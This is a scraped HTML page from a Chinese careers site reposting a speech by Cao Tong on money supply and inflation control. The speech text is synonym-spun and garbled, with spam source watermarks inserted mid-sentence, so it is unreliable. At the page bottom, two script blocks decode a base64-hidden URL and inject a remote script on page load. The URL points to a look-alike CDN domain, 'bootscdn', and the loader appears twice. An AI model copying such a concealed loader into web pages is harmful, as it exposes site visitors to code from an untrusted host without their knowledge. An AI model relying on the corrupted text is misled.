

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/zysygh/003ff9b5cec1bb028c128339366f7e37.html
body_size: 10565
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="名人演讲稿曹彤：控制货币供给总量增长是防通胀重点" />
    <meta name="description" content="　　尊敬的各位朋友，大家下午好。我预备用一点时间跟大家交换一个话题是关于通胀预期一个题目，由于我们包括钱行长都是属于银行工作的，可能对金融手段更敏感，多少有一点直观感受，所以可能会从金融手段的角度谈一谈通胀的一些观点。有一些观点不一定正确，" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>名人演讲稿曹彤：控制货币供给总量增长是防通胀重点-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/zysygh/">职业规划</a> >
        <a class="active">名人演讲稿曹彤：控制货币供给总量增长是防通胀重点</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>名人演讲稿曹彤：控制货币供给总量增长是防通胀重点</h1>
              <div class="relate_class">
                时间：<span>2020-09-17 15:41:23</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><br>　　尊敬的各位朋友，大家下午好。我预备用一点时间跟大家交换一个话题是关于通胀预期一个题目，由于我们包括钱行长都是属于银行工作的，可能对金融手段更敏感，多少有一点直观感受，所以可能会从金融手段的角度谈一谈通胀的一些观点。有一些观点不一定正确，请大家批评指正。<br><br>　　我想我主要谈三个观点，一个是关于通胀成因，通胀的本质题目是甚么，想谈一点熟悉，本质题目抓不准，措施、***引导效力也不可能高。第二就是重新增量的角度怎样样通过一种金融手段控制增量的货币的势能进而控制通胀预期。第三是由于整个社会货币供给存量已很大，怎样通过一个存量调剂手段，能够把通胀题目根本的能够控制住。<br><br>　　关于通胀的缘由有很多观点，各种观点局部来看都是成立的，假如简单分类可以分成一个从本钱角度来推动，一个是从需求角度来拉动。固然本钱和需求不是尽对，里面可以细分出很多种关于通胀的成因的一些观点，恐怕有十几种，大的流派这么两类。即使是分成两类，实在假如从尽对意义上看他们两个也是一类。本质上都是一个需求导致价格上涨，本质上都是由于购买力总量的增加推动价值的上涨。<br><br>　　本钱推动型有三个比较核心的观点，一个就是输进型，国际上大宗商品涨价必定涨，一个观点讲到农产品涨价必定涨，食品涨10%CPI涨3%，一定会涨。第三是用工工资上升导致PPI涨，进而向CPI传导。这三者有国际现象，国际大宗原材料上涨本质是国际间货币供给量增加，虚拟经济过分膨胀导致这么一个结果。特别在近二三十年，由于国际大宗商品定价机制发生本质的变化，基本都是交易所定价。在交易所当中产生的价格受资金、货币、投机性影响就会非常大。再加上近年国际上虚拟经济迅速膨胀，特别是08年以来，使得大宗商品几近都在上涨。所以他的本质也不是说商品本身，说铁矿、煤、粮少了，也不是，国内农产品是这样的，供需并没有出现甚么题目，粮食产量几年都是很上涨[ &gt;曹彤：控制货币供给总量增长是防通胀重点资:料;来/源,于FWJIA;网 http://ｆｗｊｉａ.COm }的，谈不上供给不够。<br><br>　　本质上假如说通胀只有一个缘由，一定是讲的货币，总需求量。所以这块由于触及到一些理论，我想固然都是见仁见智，不想花太多的时间。假设说从这个角度看题目的话，通胀构成有三个核心要素，第一个就是势能，就是社会上有足够多货币构成这样一种势能才能推动物价延续上涨。假设说货币总量不够的话通胀只是一个短时间暂时的现象，乃至本身通胀CPI是同比数，很可能跟上一年基础相干。假设说货币势能大的话，早晚只是一个时间题目，一定会推动整个社会最少通胀预期延续上升，最少是不会消往的。第二就是一个直接推动力，我们讲的推动就是消费物价指数，讲的跟老百姓平常生活相干物价指数。这个物价指数直接推动是由工资推动的。货币供给量增加，M2增加并没必要定导致工资本钱上升，假设说工资不涨，有可能在另外领域，PPI会产生很多变化，乃至是预期上一些紊乱，并没必要定导致CPI增长。观察工资恐怕是看对未来物价预期非常好的中介指标。第三就是基础商品价格构成机制，这个机制非常重要。由于物价涨本质上是一个羊群效应，要有一个机制，要有一个整体效应。基础商品定价机制 在这里面起到非常重要的作用。我想这三点构成这样一个通胀构成的三个核心。<br><br>　　关于基础商品价格机制稍微说两个，基础商品价格在整个价格体系当中是处在一个头羊位置上，比如说粮食这个非常典型。农副产品粮食是主要的基础价格，大宗商品里面一些构玉成社会的生产的一个价格指数的领头羊。所以它是通过这样一个基础商品价格变动，通过社会心理交叉传导，通过社会购买力的推动导致羊群效应。在我们国家基础商品定价机制有两个主导，一部份是政府主导，一部份的水电煤气这是最典型。有一部份是市场主导，这部份市场主导当中随着我们市场化程度加深，商品交易所交易机制在这当中起到的作用越来越重要。现在的商品交易所更脱离实体经济，接近虚拟经济，交易真正反映供需结果。信息太大，信息太不对称。<br><br>　　还有一个熟悉的题目就是我们今天会讲到国内我们的生产加工能力很旺盛，甚么东西能涨，你一涨我很快的生产出来他不就跌了吗？这样的熟悉应当是一个偏执性的，这也是回到了我们对通胀根本机理怎样看的题目。假设说回到货币角度看这个应用就不是一个层级的题目。实际上我们在08年出现一轮通货膨胀，CPI快速上涨，假如不是由于08年导致我们外部需求迅速萎缩，出口萎缩30%多，假如不是那一轮恐怕当时的物价情势也是非常的严重。比较2010年和08年对来讲有甚么变化，08年也是生产加工能力很强，也是甚么东西涨我都能生产出来，但是物价依然会上涨。我们记得在06、07、08三年也是我们中心银行和银监会控制银行贷款增长的三年。所以生产加工能力实在不意味着它跟CPI上涨有关系，但是实在不直接。<br><br>　　那末从刚才这三个核心要夙来看，我们目前的情况是甚么样？第一个就是工资上涨现在处在基本上正常可控的状态，这是我们目前控制价格传导非常有益的条件。固然我们这些年在进步全民工资收进上政府做了非常多的工作，也固然在09年投进10万亿当中有相当一部份转化成工资性收进，40%转化为工资性收进。整体来看09、2010年工资性上涨是正常，没有超过10%，没有到达两位数增长。在价值传导上是比较有益的要素。第二是基础商品定价机制，有一部份处在有益位置，目前政府主导已在采取一些有益的措施。2010年上半年政策出台是带着尽早理顺价格机制，水电、煤气、自然气涨价，很多政策都在09、2010年出台，带有一定的希看通过这样一种在全社会出现通缩可能的情况下把价格捉住机会，理顺价格。2010年下半年以后一系列的行为当中稳定下来，这是非常有益的条件。包括粮食价格，包括农副产品投资***易我想也能控制。不利的是我们有一部份大宗商品进口是不得已，原油没有办法，铁矿石没有办法，把国 (此 资 料 转 贴 于 范-文,家_网 曹彤：控制货币供给总量增长是防通胀重点(2)HtTp://WwW.FwJIa.coM ) 际上投机行为带进来。<br><br>　　第三我们最应当关注就是势能，货币供给势能，我们现在应当说严格意义上已不是一个资本短缺的国家，可能长时间以来改革开放以来，我们总感觉好象缺钱，总是觉得各地方政府也是把到香港、日本、海外，吸引海外投资作为工作很重要的位置上。客观来讲我们现在资本可以叫做结构性过剩，我们现在M2的货币供给量超过11万亿美元，在全球排第一位。美国事9万亿美元货币，生产14万亿美元GDP，我们货币使用效力是非常低的。依照现在增长速度，往年增长10%M2，今年增长15-16%，每年再增15-16%，再过五年就到150万亿人民币，超过20万亿美元货币供给量，这个数是非常大，非常可怕。全球前五家除之外，那四家都是7-9万亿之间，到20万亿美元M2的话，这个量恐怕是我们经济实体难以承受的。整体来看从三个核心要夙来看势能已挺高，但是传导机制是可控，这是我们要看到一个关于通胀所要看到的核心题目。<br><br>　　假设基于这样的判定，不管从短时间还是中长时间来看货币势能，控制货币供给总量增长是一个核心工作，也只有从这个角度进手才能够从一个长时间把物价题目控制在一个稳定的水平上。否则货币势能很高，传导机制一旦出题目，工资出现瞬间上涨，一旦出现机制上畅通，物价很难就立即会成为一个核心命题，所以控制货币是一个核心，这是第一个观点。<br><br>　　第二控制货币有两类方法，一类70万亿怎样减少，第二类增长每年19%到15%，15公道吗？15不公道，甚么是公道，增量要控制住。先谈一下增量控制的观点，这几年实在我们在05年7月份汇改以来货币供给量供给主要就是控制贷款，但是从汇改以来表面来看就是出口增长非常快，本质来看汇率人民币升值预期吸引相当一部份的资金加强国内流进。这样构成我们的货币供给量增长变成两个渠道，1/3权重是由外汇占款构成，2/3渠道是由传统贷款构成的。我这里有一个数，，06年以来各类贷款增了29亿，比05年之前总量增了240%，外汇占款05年14.7亿。05年7月21日汇改，是改我们结构性的调动，之前以后是不一样的。我们现在所经常讲的货币供给量的公使我个人观点要修饰，通常讲M2增长应当即是GDP增幅+CPI增幅+修正参数。GDP增长10%，CPI增长5%，甚么情况下成立？第一在货币供给总量很小的时候成立，再怎样加速扩大保证GDP增长就行，势能不太大。当势能还是很高，以15、16%的速度增长很可怕。第二条件当你的贷款和GDP有尽对正相干关系是适应，现在加了1/3的变量是外汇占款，是跟汇率政策正相干。当你人民币处于升值预期，外币占款很难控制，我们不能说没有办法，但是没有难以控制。贸易合同好办，非贸易服务合同，签个法律协议，你说值多少钱，非常难控制。个人汇款怎样控制，所以当在势能已很大的时候，在你的M2的构成因素当中不可控的时候，占比很过的时候这个公式是有疑问的。依照这个公式推导，今年要增长到14-16%，，大家猜想最少比往年低，往年19，那末M2增长到10-11万亿。大家可能跟09、2010年比起来没有感觉，但是看08年之前任何一年贷款都没有超过5万亿，08、07年的时候控制贷款设置在3.5万亿。有些东西吃上以后就戒不掉了，这是很可怕的事情。这个公式我个人以为要重新思考，由于依照这个公式是不可延续的。再五年你的M2到多少呢？真的要到20万亿美元吗。，就是把公式左侧这一方换算成社会融资总量，是保证整个国家正常增长，这是必须。社会融资总量和GDP和一系列的参数挂钩。间接融资+外汇占款相当于我们现在讲的M2，直接融资部份要纳进到整个社会融资管应当中来，乃至要发回直接融资对间接融资替换作用，直接融资不创造货币，实在不增加整个货币的货币供给总量，又能解决融资需求，又不带来货币势能非常公道。要在这个方面上多做思考，多 [http://www.fwJIa.cOM 欢迎您访问曹彤：控制货币供给总量增长是防通胀重点(3)范..文.家 ] 做一系列的制度安排。<br><br>　　整体上M2的增幅应当控制住，不要在15、16%，应当持平才好。同时另外一方通过股票，2010年到达1万亿，债权融资2.5万亿，信托明年融资PE、VC很多，各种银行理财产品，这些都是非常好的间接融资方法。假如这些东西十几万亿，五万亿、十万亿能够替换下来，这个总量可以控制的。新增贷款一定要控制，不能再十万亿、七万亿，总觉得少，这是很可怕的。我们觉得挺好，有业务做，这是好事，但是从社会上看要警惕。<br><br>　　第三控制外汇占款，这点尽对意义上没有太好的办法，但是相对意义上还是有一些空间。首先一个就是关于人民币升值预期控制非常重要。大家都以为今年肯定占5%或是10%，人民币汇率要双向走，有时候涨，有时候跌，构成这样的机制。所以对人民币升值预期要控制，在2011年人民币汇率题目是中美焦点题目，对美国共和党重新占了多数，共和党和民政党在量化宽松货币政策上面观点实在不一致。假设说美元不能对全球贬值，他又需要贬值，一定是对某一两个国家的定向贬值，是谁呢？一定是对人民币。所以恐怕在2011年围绕人民币汇率恐怕是一场焦点战争。我以为我们一定要把这场战打好，否则全局很难控制，外汇占款不是1/3，多是占2/3权重。具体细节不讲了。<br><br>　　另外一个就是我们货币政策几个工具的利用，现在频繁出了很多政策，，正确的，使用上有一些我以为还是要一个综合平衡。比如说加息是很重要一点，在目前情况下由于物价启动已开始，已有苗头情况下，寻求尽对的储蓄存款利率-CPI=正收益，通常是正的，公道的，应当的。通胀预期已有苗头的时候不一定是最公道的手段，所以说利率政策的应用是一个非常复杂的社会现象。不是越高越好，不一定。<br><br>　　一个银行的经营资金总量是有限的，75%贷款再加上你正常运营，空间力度很大，23-25%是极限了。你越涨给未来留的政策空间越小，不可能无穷涨。2011年在这个题目上，由于存款预备金率增加主要针对是外汇占款额的增加，它俩是矛盾，今年很明显外汇占款是焦点，恐怕给未来留点空间。以上关于怎样{http://www.fWJiA.COm曹彤：控制货币供给总量增长是防通胀重点(4)欢迎您访问范,文,家[!--titleurl--]}控制增量有一些观点。<br><br>　　第三减少存量，这个题目社会各界应当探讨他，今天主题是新资本，讲了很多都是围绕着直接融资领域里面展开的。这个领域发达，美国为甚么9万亿美元推动14万亿美元GDP。全球看最主要几个经济体，M2的存量和GDP比值基本上落到30-70%的数字，没有超过70%，为甚么？就是他的资本市场不发达，直接融资很发达，可以了解市场需求，这是核心领域。<br><br>　　可以考虑的有几条，第一就是股票发行活动还应当再增加，往年到了一万亿历史性的高点了，但是从我们这几年资本市场一系列的制度的设计，制度安排下已基本定型了。应当在直接融资领域发挥更大的作用。第二是企业债，我们债券市场始终处在发展早期，以这样一个经济总量，总量一年两三万的体量确切很小。这里有政策题目等等，大家心里也知道，需要有一些怎样来调和，需要把他能够推动到一个更前台来。最少目前围绕企业的平衡型差未几都有，长时间、短时间、更短，高活动性都有很多，具有了快速发展和条件条件。<br><br>　　第三就是地方政府债券的代理发行，地方债地方是没有发债的权利和职责，必须通过中心政府发，发了两年，每年2000亿。地方债发完了，假如发了地方债，地方债还了政府贷款，也是很好的，整个风险是降落的。这意味着M2总量的降落，也不是坏事。<br><br>　　第四不应当大力鼓励贸易银行各类金融机构展开这类信托、理财这样一些业务。在这个领域应当是鼓励的，，实在他的作用是非常大的。又满足社会融资需求，又使得整个货币势能在降落。<br><br>　　另外一方面就是资本输出也很重要，这些年都是资本输出单向总觉得缺钱，实在很有钱了，这些钱在国内不是钱越多越好，天天有新钱进来，应当考虑怎样输出，人民币国际化和背后几个推动国际化的手段，贸易向下，非贸易向下，资本向下，这些是非常好的工具和制度安排，这些都应当鼓励发展。 { http://www.fWjia.COm本,资.料/来.源,于/范文.之.家 ) <br><br>　　总之，很多东西不能展开讲，把我几个主要观点在这里讲一下，通胀是甚么，货币控制住触及到理论熟悉题目，实践题目和一系列政策安排题目。目前总的来讲我们手里有很多工具，好牌，打得好就没有题目。谢谢大家。<br><br>　　点击了解更多有关曹彤的先容……</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/zysygh/001a571391626ee74d5d5f4371845855.html">预备员转正入介绍人发言稿</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/001eece780f26cccdfb2ccda98bea3f9.html">现代诗歌：关于犁的想象/父亲印象</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/002280776bf9d0f9ee8bace7f2317e0d.html">学习体会走基层，一切为了群众</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/002c9190e9f921f0a4627b9567a2829a.html">建设万人公共实训基地</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/002cce5efa635e8bfef89a08e7a0b6ed.html">学习教师礼仪心得体会</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/003aab766392bc8373fd5fb8874b8d1f.html">初三开学典礼发言稿</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/003fa2e230bf9be76244a036aa2d4614.html">2016年后勤部年终工作总结范文</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/003ff9b5cec1bb028c128339366f7e37.html">名人演讲稿曹彤：控制货币供给总量增长是防通胀重点</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/0043ae7027742e4b7586eba804270f14.html">2016最美孝心少年颁奖典礼观后感</a>
              </li>
                                          <li>
                <a href="/zpzx/zysygh/004cbda1b488138495ab789fa7f143a2.html">公司员工的工作总结</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>